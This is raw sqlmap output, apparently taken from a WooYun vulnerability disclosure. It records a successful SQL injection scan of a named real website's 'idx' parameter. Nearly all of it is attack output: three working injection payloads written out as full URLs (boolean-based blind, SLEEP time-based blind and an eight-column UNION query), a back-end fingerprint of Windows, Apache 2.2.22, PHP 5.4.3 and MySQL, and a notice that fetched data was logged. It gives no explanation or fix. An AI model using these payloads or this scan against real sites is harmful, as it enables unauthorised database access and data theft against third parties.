 [01:05:45] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 c
olumns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection point(s) with a total of 43 HTTP(s) re
quests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.g-bus.com.tw:80/htm/shownew.php?idx=210' AND 2769=2769 A
ND 'FejD'='FejD
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.g-bus.com.tw:80/htm/shownew.php?idx=210' AND (SELECT * F
ROM (SELECT(SLEEP(5)))wVre) AND 'KZgu'='KZgu
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: http://www.g-bus.com.tw:80/htm/shownew.php?idx=-9919' UNION ALL SEL
ECT NULL,NULL,NULL,NULL,CONCAT(0x71626b6a71,0x6e6a74736d4f4f66736b,0x71786a7071)
,NULL,NULL,NULL--
---
[01:05:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, PHP 5.4.3
back-end DBMS: MySQL 5.0.12
[01:05:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.g-bus.com.tw'
[*] shutting down at 01:05:49
www.wooyun.org